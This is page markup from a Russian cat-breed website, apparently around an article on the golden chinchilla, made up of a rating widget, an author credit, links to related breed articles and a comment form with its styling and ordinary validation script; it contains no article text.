<div id="post-ratings-53318" class="post-ratings" data-nonce="6a8fb94a90"><img id="rating_53318_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(53318, 1, '1 Звезда');" onmouseout="ratings_off(1.7, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53318_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(53318, 2, '2 Звезды');" onmouseout="ratings_off(1.7, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53318_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(53318, 3, '3 Звезды');" onmouseout="ratings_off(1.7, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53318_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(53318, 4, '4 Звезды');" onmouseout="ratings_off(1.7, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53318_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(53318, 5, '5 Звезд');" onmouseout="ratings_off(1.7, 2, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>23</strong> оценок, среднее: <strong>1,70</strong> из 5)<br /><span class="post-ratings-text" id="ratings_53318_text"></span></div><div id="post-ratings-53318-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/shinshilla-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/47/a3a42-chinchilla_1-picture-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/47/a3a42-chinchilla_1-picture-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/47/a3a42-chinchilla_1-picture-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Шиншилла (кошка)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/yavanez-yavanskaya-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Яванез (Яванская кошка)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/britanskaya-dlinnosherstnaya-koshka-haylender/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Британская длинношерстная кошка (хайлендер)									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/gimalayskaya-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/106/ce52d-f1d7d16af26d-550x437.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/106/ce52d-f1d7d16af26d-550x437.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/106/ce52d-f1d7d16af26d-550x437.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Гималайская кошка									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/somaliyskaya-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/Somali-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/Somali-7-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/Somali-7-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Сомалийская кошка (сомали)									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/selkirk-reks/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Селкирк Рекс: кошки и коты									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/zolotistaya-shinshilla/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='53318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50300430d9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/hajlend-strajt/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Хайленд страйт" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg" class="img-responsive wp-post-image" alt="Хайленд страйт" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/03/hajlend-strajt-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Хайленд-страйт (шотландская прямоухая длинношерстная кошка)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kinkalou/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="две кошки породы кинкалоу" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg" class="img-responsive wp-post-image" alt="две кошки породы кинкалоу" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кинкалоу &#8212; порода кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/fleppig/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="поррда кошек Флэппиг" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg" class="img-responsive wp-post-image" alt="поррда кошек Флэппиг" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Fljeppig-5-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Флэппиг – новая экспериментальная порода кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/karelskij-bobtejl/" class="bl_item_link">
					<div class="img_wrap">
